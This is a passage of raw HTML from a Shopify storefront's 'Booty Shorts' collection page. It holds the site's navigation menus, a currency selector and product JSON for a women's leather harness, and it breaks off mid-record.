        src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_1000x1000.png?v=1614546077"
        data-sizes="auto"
        
            alt="Minx London"
        
        itemprop="logo"
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_150x.png?v=1614546077"
    data-src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_{width}x.png?v=1614546077"
    data-sizes="auto"
    data-aspectratio="1.5"
    
    
        alt="Minx London"
    
    itemprop="logo"
/>



		</a>

  
  
</div>

		</div>

		<div class="mobile-side-column mobile-header-wrap--icons mobile-header-right">
      
        <button
          type="button"
          class="icons--inline search-show alt-focus header-link header-link--button"
          title="Search"
          aria-label="Open search bar"
          aria-controls="top-search-wrapper"
        >
          <i data-feather="search"></i>
        </button>
      


      
        <button
          type="button"
          class="alt-focus header-link header-link--button slide-menu slide-menu-cart"
          aria-label="Open cart sidebar"
          aria-controls="cartSlideoutAside"
        >
          <i data-feather="shopping-bag"></i>
        </button>
      
		</div>
  </div>
</div>














  <div
  id="top-search-wrapper"
  role="dialog"
  aria-labelledby="search_label"
  aria-modal="true"
  aria-hidden="true"
>
	<div class="top-search">
		<form id="search-page-form" action="/search">
      <input type="hidden" name="type" value="product," />
			<div id="search-wrapper">
        <div class="search-bar--controls">
          <button
            id="search_submit"
            type="submit"
            aria-label="Submit Search"
            aria-hidden="true"
            tabindex="-1"
            class="search-bar__button alt-focus"
          >
            <i data-feather="search"></i>
          </button>
        </div>

        <label for="search_text" class="sr-only" id="search_label">Search our site Minx London</label>

				<input
          id="search_text"
          name="q"
          type="text"
          size="20"
          placeholder="Search..."
          autocomplete="off"
          autocorrect="off"
          spellcheck="false"
          class="is-predictive"
          data-search-types="product,"
          data-show-prices="false"
          data-show-vendor="false"
          aria-hidden="true"
          tabindex="-1"
        />

        <button
          class="search-bar__button search-clear alt-focus"
          id="search-bar--clear"
          tabindex="-1"
          aria-hidden="true"
          aria-label="Close search bar"
          type="button"
        >
          <i data-feather="x"></i>
        </button>
			</div>
		</form>
	</div>
  
  <div class="predictive-loading hide">
    <i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw js"></i><span class="sr-only">Loading...</span>
  </div>
  <div class="search-summary"></div>
  <div class="search-results-panel"></div>
  
</div>


<header id="site-header" class="clearfix d-none d-lg-block

">
  <div>

    

            <div class="header-content logo-placement-within-wrapper">

              <div class="logo-placement-within-wrapper__item">
                
  
    <div class="localization-selectors--left">
      
  <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/booty-shorts" /><div class="localization-selector localization-selector__currency">
      <wetheme-dropdown fit="current" direction="down">
        <h2 class="hide" id="currency-heading">
          Currency
        </h2>
        <select name="currency_code" class="wetheme-dropdown__select">
          
            <option value="AED">AED د.إ</option>
          
            <option value="AFN">AFN ؋</option>
          
            <option value="ALL">ALL L</option>
          
            <option value="AMD">AMD դր.</option>
          
            <option value="ANG">ANG ƒ</option>
          
            <option value="AUD">AUD $</option>
          
            <option value="AWG">AWG ƒ</option>
          
            <option value="AZN">AZN ₼</option>
          
            <option value="BAM">BAM КМ</option>
          
            <option value="BBD">BBD $</option>
          
            <option value="BDT">BDT ৳</option>
          
            <option value="BIF">BIF Fr</option>
          
            <option value="BND">BND $</option>
          
            <option value="BOB">BOB Bs.</option>
          
            <option value="BSD">BSD $</option>
          
            <option value="BWP">BWP P</option>
          
            <option value="BZD">BZD $</option>
          
            <option value="CAD">CAD $</option>
          
            <option value="CDF">CDF Fr</option>
          
            <option value="CHF">CHF CHF</option>
          
            <option value="CNY">CNY ¥</option>
          
            <option value="CRC">CRC ₡</option>
          
            <option value="CVE">CVE $</option>
          
            <option value="CZK">CZK Kč</option>
          
            <option value="DJF">DJF Fdj</option>
          
            <option value="DKK">DKK kr.</option>
          
            <option value="DOP">DOP $</option>
          
            <option value="DZD">DZD د.ج</option>
          
            <option value="EGP">EGP ج.م</option>
          
            <option value="ETB">ETB Br</option>
          
            <option value="EUR">EUR €</option>
          
            <option value="FJD">FJD $</option>
          
            <option value="FKP">FKP £</option>
          
            <option value="GBP"selected>GBP £</option>
          
            <option value="GMD">GMD D</option>
          
            <option value="GNF">GNF Fr</option>
          
            <option value="GTQ">GTQ Q</option>
          
            <option value="GYD">GYD $</option>
          
            <option value="HKD">HKD $</option>
          
            <option value="HNL">HNL L</option>
          
            <option value="HUF">HUF Ft</option>
          
            <option value="IDR">IDR Rp</option>
          
            <option value="ILS">ILS ₪</option>
          
            <option value="INR">INR ₹</option>
          
            <option value="ISK">ISK kr</option>
          
            <option value="JMD">JMD $</option>
          
            <option value="JPY">JPY ¥</option>
          
            <option value="KES">KES KSh</option>
          
            <option value="KGS">KGS som</option>
          
            <option value="KHR">KHR ៛</option>
          
            <option value="KMF">KMF Fr</option>
          
            <option value="KRW">KRW ₩</option>
          
            <option value="KYD">KYD $</option>
          
            <option value="KZT">KZT ₸</option>
          
            <option value="LAK">LAK ₭</option>
          
            <option value="LBP">LBP ل.ل</option>
          
            <option value="LKR">LKR ₨</option>
          
            <option value="MAD">MAD د.م.</option>
          
            <option value="MDL">MDL L</option>
          
            <option value="MKD">MKD ден</option>
          
            <option value="MMK">MMK K</option>
          
            <option value="MNT">MNT ₮</option>
          
            <option value="MOP">MOP P</option>
          
            <option value="MUR">MUR ₨</option>
          
            <option value="MVR">MVR MVR</option>
          
            <option value="MWK">MWK MK</option>
          
            <option value="MYR">MYR RM</option>
          
            <option value="NGN">NGN ₦</option>
          
            <option value="NIO">NIO C$</option>
          
            <option value="NPR">NPR Rs.</option>
          
            <option value="NZD">NZD $</option>
          
            <option value="PEN">PEN S/</option>
          
            <option value="PGK">PGK K</option>
          
            <option value="PHP">PHP ₱</option>
          
            <option value="PKR">PKR ₨</option>
          
            <option value="PLN">PLN zł</option>
          
            <option value="PYG">PYG ₲</option>
          
            <option value="QAR">QAR ر.ق</option>
          
            <option value="RON">RON Lei</option>
          
            <option value="RSD">RSD РСД</option>
          
            <option value="RWF">RWF FRw</option>
          
            <option value="SAR">SAR ر.س</option>
          
            <option value="SBD">SBD $</option>
          
            <option value="SEK">SEK kr</option>
          
            <option value="SGD">SGD $</option>
          
            <option value="SHP">SHP £</option>
          
            <option value="SLL">SLL Le</option>
          
            <option value="STD">STD Db</option>
          
            <option value="THB">THB ฿</option>
          
            <option value="TJS">TJS ЅМ</option>
          
            <option value="TOP">TOP T$</option>
          
            <option value="TTD">TTD $</option>
          
            <option value="TWD">TWD $</option>
          
            <option value="TZS">TZS Sh</option>
          
            <option value="UAH">UAH ₴</option>
          
            <option value="UGX">UGX USh</option>
          
            <option value="USD">USD $</option>
          
            <option value="UYU">UYU $U</option>
          
            <option value="UZS">UZS so'm</option>
          
            <option value="VND">VND ₫</option>
          
            <option value="VUV">VUV Vt</option>
          
            <option value="WST">WST T</option>
          
            <option value="XAF">XAF CFA</option>
          
            <option value="XCD">XCD $</option>
          
            <option value="XOF">XOF Fr</option>
          
            <option value="XPF">XPF Fr</option>
          
            <option value="YER">YER ﷼</option>
          
        </select>
      </wetheme-dropdown>
    </div></form>

    </div>
  

              </div>

              <div class="logo-placement-within-wrapper__item">
                  

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
		<a href="/" itemprop="url" class="site-header__logo-image">
			
			












<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_1000x1000.png?v=1614546077"
        data-sizes="auto"
        
            alt="Minx London"
        
        itemprop="logo"
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_150x.png?v=1614546077"
    data-src="//londonminx.com/cdn/shop/files/big_lond_MINX_LONDON_LOGO_a48b1d5d-0554-4905-b51a-63b6ad03bbca_{width}x.png?v=1614546077"
    data-sizes="auto"
    data-aspectratio="1.5"
    
    
        alt="Minx London"
    
    itemprop="logo"
/>



		</a>

  
  
</div>

              </div>

              <div class="logo-placement-within-wrapper__item">
                  
    <div class="main-icons-with-locale">
        
    <div class="header-icons cart-link">
        <ul>
            
                <li>
                    
                      <button
                        type="button"
                        class="icons--inline search-show alt-focus header-link header-link--button"
                        title="Search" tabindex="0"
                        aria-label="Open search bar"
                        aria-controls="top-search-wrapper"
                      >
                          <i data-feather="search"></i>
                          
                      </button>
                    
                </li>
            

            
                
                    <li>
                        <a href="/account/login" class="icons--inline alt-focus header-link" title="Log in">
                            <i data-feather="user"></i>
                            
                        </a>
                    </li>
                
            
            <li>
                
                  <button
                    type="button"
                    class="icons--inline alt-focus header-link btn-normalize slide-menu slide-menu-cart"
                    title="Cart"
                    aria-label="Open cart sidebar"
                    aria-controls="cartSlideoutAside"
                  >
                    <i data-feather="shopping-bag"></i>
                    
                        
                                <span class="header--supporting-text"><span class="cart-item-count-header cart-item-count-header--quantity">0</span></span>
                            
                    
                  </button>
                
            </li>
        </ul>
    </div>

        
  

    </div>

              </div>

          </div>

      

      

  	</div>

	</header>

  </div>

  <div class="header-menu-wrapper d-none d-lg-block">
    
      <div class="main-navigation-wrapper-main">
        <div id="main-navigation-wrapper" class="main-navigation-wrapper mega-menu-wrapper">
          <ul class="nav nav-pills" role="tree">
  
    

      <li >
        <a href="/" class="header-link alt-focus" >Home</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/collections/jewellery-uk"
            aria-expanded="false"
          >
            <span class="nav-label">Jewellery</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/jewellery-uk"
                    >
                      Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-chains"
                    >
                      Necklaces
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/engagement-rings"
                    >
                      Rings
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-watches"
                    >
                      Watches 
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/all-earrings-earrings-ear-studs-diamond-earrings-iced-out-ear-studs"
                    >
                      Earrings | Ear Studs
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-bracelets"
                    >
                      Bracelets | Bangles
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/mens-hip-hop-jewellery"
                    >
                      Mens Hip Hop Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/mens-hip-hop-jewellery"
                    >
                      Mens Jewellery | Hip Hop Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-rings"
                    >
                      Iced Out Rings
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-ear-studs-iced-out-earrings"
                    >
                      Iced Out Ear Studs | Iced Out Earrings
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-chain"
                    >
                      Iced Out Chains
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-pendants"
                    >
                      Iced Out Pendants
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/iced-out-bracelets-1"
                    >
                      Iced Out Bracelets
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/cross-necklaces"
                    >
                      Cross Necklaces
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/blue-diamond-jewellery"
                    >
                      Blue Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/champagne-diamond-jewellery"
                    >
                      Champagne Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/clear-diamond-jewellery"
                    >
                      Clear Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/green-diamond-jewellery"
                    >
                      Green Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/pink-diamond-jewellery"
                    >
                      Pink Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/purple-diamond-jewellery"
                    >
                      Purple Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/red-diamond-jewellery"
                    >
                      Red Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/yellow-diamond-jewellery"
                    >
                      Yellow Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/moissanite-diamond-jewellery"
                    >
                      Moissanite Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/moissanite-rings"
                    >
                      Moissanite Rings
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/moissanite-earrings-moissanite-ear-studs"
                    >
                      Moissanite Earrings | Moissanite Ear Studs
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/moissanite-necklaces-moissanite-chains"
                    >
                      Moissanite Necklaces | Moissanite Chains | Moissanite Pendants
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/8a-grade-9a-grade-simulated-diamond-jewellery"
                    >
                      8A GRADE &amp; 9A GRADE SIMULATED DIAMOND JEWELLERY
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/moissanite-bracelets-moissanite-bangles"
                    >
                      Moissanite Bracelets | Moissanite Bangles
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/mens-moissanite-jewellery"
                    >
                      Mens Moissanite Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/lab-grown-colombian-emerald-jewellery"
                    >
                      Lab Grown Colombian Emerald Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/gold-diamond-jewellery"
                    >
                      Gold Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/rose-gold-jewellery"
                    >
                      Rose Gold Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/blue-diamond-jewellery"
                    >
                      Blue Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/champagne-diamond-jewellery"
                    >
                      Champagne Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/clear-diamond-jewellery"
                    >
                      Clear Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/gold-diamond-jewellery"
                    >
                      Gold Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/green-diamond-jewellery"
                    >
                      Green Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/pink-diamond-jewellery"
                    >
                      Pink Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/purple-diamond-jewellery"
                    >
                      Purple Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/yellow-diamond-jewellery"
                    >
                      Yellow Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/red-diamond-jewellery"
                    >
                      Red Diamond Jewellery
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/cross-necklaces"
                    >
                      Religious Jewellery
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/collections/sexy-underwear"
            aria-expanded="false"
          >
            <span class="nav-label">Lingerie</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/sexy-underwear"
                    >
                      All Lingerie
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/body-suits"
                    >
                      All Bodysuits
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/lace-bodysuits"
                    >
                      All Lace Bodysuits
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/micro-bikinis"
                    >
                      All Bikinis
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/see-through-bras"
                    >
                      All Bras
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/kawaii-clothing"
                    >
                      All Cosplay &amp; Kawaii Clothing
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/booty-shorts"
                    >
                      All Booty Shorts
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/womens-knee-high-socks"
                    >
                      Knee High Socks
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/collections/kawaii-clothing" class="header-link alt-focus" >kawaii Clothing, Cosplay & Lingerie</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/collections/the-best-false-eyelashes"
            aria-expanded="false"
          >
            <span class="nav-label">Lashes</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/the-best-false-eyelashes"
                    >
                      All Lashes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/the-london-look-false-eyelashes"
                    >
                      The Minx London Look 
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/eyelashes-mink-3d"
                    >
                      All Eyes On Me
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/lashes-london-mink-eyelashes-uk"
                    >
                      Dynasty
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/lashes-mink-false-eyelashes"
                    >
                      Princess Royale
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/vegan-lashes-silk-eyelashes"
                    >
                      Gaia
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/mink-lashes-minx-lashes"
                    >
                      All Mink Lashes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/human-hair-lashes"
                    >
                      All Human Hair Lashes (invisible Band Lashes)
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/magnetic-eyelashes"
                    >
                      All Magnetic Lashes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/collections/vegan-lashes-silk-eyelashes"
                    >
                      All Vegan Lashes (100% Silk Lashes)
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/blogs/news/minx-london-lashes-videos"
                    >
                      Click Here to View videos of all of Minx London Lashes
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/products/best-eyeliner" class="header-link alt-focus" >Adhesive Eyeliner</a>
      </li>

    

  
    

      <li >
        <a href="/products/lace-front-wigs" class="header-link alt-focus" >Lace Front Wigs</a>
      </li>

    

  
    

      <li >
        <a href="https://londonminx.goaffpro.com" class="header-link alt-focus" >Affiliates</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/blogs/news/minx-london-lashes-videos"
            aria-expanded="false"
          >
            <span class="nav-label">Blogs / Vlogs</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/blogs/news/how-to-put-on-fake-eyelashes"
                    >
                      How to apply Lashes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/blogs/news/aftercare-for-lashes"
                    >
                      Lashes Aftercare
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/blogs/news/minx-london-lashes-videos"
                    >
                      All Minx London Lashes Videos
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="https://londonminx.com/blogs/news/how-to-put-on-lace-front-wig"
                    >
                      How to put on Lace Front Wig
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pages/minx-lash" class="header-link alt-focus" >Reviews</a>
      </li>

    

  
    

      <li >
        <a href="/policies/privacy-policy" class="header-link alt-focus" >Privacy Policy</a>
      </li>

    

  
    

      <li >
        <a href="/policies/terms-of-service" class="header-link alt-focus" >Terms of Service</a>
      </li>

    

  
    

      <li >
        <a href="/policies/refund-policy" class="header-link alt-focus" >Return Policy</a>
      </li>

    

  
    

      <li >
        <a href="/policies/shipping-policy" class="header-link alt-focus" >Shipping Policy</a>
      </li>

    

  
    

      <li >
        <a href="/pages/contact-us-minx-lash" class="header-link alt-focus" >Contact Us</a>
      </li>

    

  
</ul>

        </div>
      </div>
    
  </div>
</div>




</div>

		<main id="main">

			

			<!-- /templates/collection.liquid -->


<div id="shopify-section-template--collection" class="shopify-section">
<style>
@media only screen and (min-width: 769px){
.col-des {
    max-width: 70%;
    margin: 0px auto;
}
}

  @media only screen and (max-width: 768px){
.col-des {
    max-width: 90% !important;
    margin: 0px auto;
}
}
</style>



<div class="container" data-wetheme-section-type="template--collection" data-wetheme-section-id="template--collection">

  <div data-section-id="template--collection" data-section-type="collection-template">
<br>
    <div class="title-bar custom-font collection-header">
        
            <h2>Shorts | Booty Shorts | Hot Pants</h2>
        
        <div class="clear"></div>
      </div>
    <br>

    

  <div class="page-width row" id="Collection">






	<div class="col-md-12">


<div id="AjaxinateContainer" class="row product-grid clearfix natural-images">
        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262282023091" class="product-grid-json">
    {"id":7262282023091,"title":"Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt","handle":"womens-leather-harness-fashion-harness-womens-body-harness-butt-lift-waist-harness-harness-lingerie-leg-harness-womens-belt","description":"\u003cp\u003eWomens Leather Harness | Body Harness  | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather harness, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003c\/p\u003e\n\n\u003cp\u003eThis body harness is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003c\/p\u003e\n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Sexy Harness\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive butterfly harness \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 butt lift body harness (as pictured)\u003c\/p\u003e\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Black leather harness \u003cbr\u003e\nControl Level:  Comfortable Sexy belt\u003cbr\u003e\nStyle: leather garter | Booty Shorts | Fashion Harness | Womens Waist Harness\u003c\/p\u003e \n\n\u003cp\u003eSize:\u003cbr\u003e\nFits all sizes up to around UK size 14!\u003cbr\u003e\nLeg \u0026amp; waist straps are split\/open... simply wrap around leg or waist and tie belt strap to fit.\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather Shorts\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Harness | Body Harness  | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e","published_at":"2022-09-23T17:15:36+01:00","created_at":"2022-09-23T16:16:23+01:00","vendor":"Minx London","type":"","tags":["body_harness","booty_shorts","crossdresser","fashion_harness","leather_garter","Leather_Harness","leather_hot_pants","leather_lingerie","sexy_shorts","transgender_lingerie","womens_harness","Womens_Sexy_Harness","Womens_Waist_Harness"],"price":3099,"price_min":3099,"price_max":3099,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037232173235,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"F32\/1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt","public_title":null,"options":["Default 